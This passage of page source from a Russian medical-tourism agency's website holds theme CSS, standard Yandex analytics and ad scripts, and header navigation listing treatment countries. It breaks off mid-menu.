}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2220 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
